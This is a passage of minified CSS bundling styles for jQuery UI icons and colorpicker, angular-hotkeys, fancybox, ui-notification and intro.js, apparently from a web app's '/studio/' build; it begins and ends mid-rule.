-128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:rgba(0,0,0,0);border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:rgba(0,0,0,0);stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:rgba(0,0,0,0);opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:rgba(0,0,0,0);color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:rgba(0,0,0,0);border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:rgba(0,0,0,0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid rgba(0,0,0,0);content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 